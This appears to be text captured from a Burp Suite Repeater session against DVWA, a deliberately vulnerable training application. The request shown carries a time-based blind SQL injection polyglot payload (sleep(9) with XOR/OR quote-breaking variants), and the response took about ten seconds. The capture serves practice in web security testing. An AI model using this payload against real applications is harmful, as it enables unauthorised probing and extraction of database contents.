 Go
Cancel
<
>
Target: http://124.250.31.122:60080
?
Request
Raw
Params
Headers
Hex
GET
/vulnerabilities/sqli_blind/?id=if(now()%3dsysdate(),sleep(9),0)%2f%2a'XOR(if(now()%3dsysdate(),slee
p(9),0))OR'%22XOR(if(now()%3dsysdate(),sleep(9),0))OR%22%2a&Submit=Submit HTTP/1.1
Host: 124.250.31.122:60080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://124.250.31.122:60080/vulnerabilities/sqli_blind/?id=1&Submit=Submit
Cookie: td_cookie=1898628545; td_cookie=1822512623;
Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1533040324; bdshare_firstime=1533040324738;
PHPSESSID=9ssi6o40ctmc3s6avo37s4gnv5; security=low;
Hm_lpvt_c12f88b5c1cd041a732dea597a5ec94c=1535354657
Connection: close
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 404 Not Found
Date: Fri, 31 Aug 2018 16:27:26 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 5048
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: SQL Injection (Blind) :: Damn Vulnerable Web Application
(DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
</head>
<body class="home">
<div id="container">
?
<
+
>
Type a search term
0 matches
5,348 bytes | 9,964 millis